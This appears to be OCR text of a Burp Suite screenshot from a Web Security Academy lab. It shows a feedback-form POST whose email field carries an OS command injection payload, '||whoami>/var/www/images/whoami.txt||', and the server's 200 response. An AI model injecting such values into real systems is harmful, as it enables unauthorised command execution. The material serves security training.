 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0aab00f104ded426e07251480026000d.web-security-academy.net
3 Cookie: session=3trO7A4UwWfUVZasH1kzzolDYDz75Opg
4 Content-Length: 110
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0aab00f104ded426e07251480026000d.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aab00f104ded426e07251480026000d.web-security-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=gN1MexIb1xLRlhtgAaqseWshNIRbqcqn&name=1&email=
||whoami>/var/www/images/whoami.txt||&subject=1&message=111
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}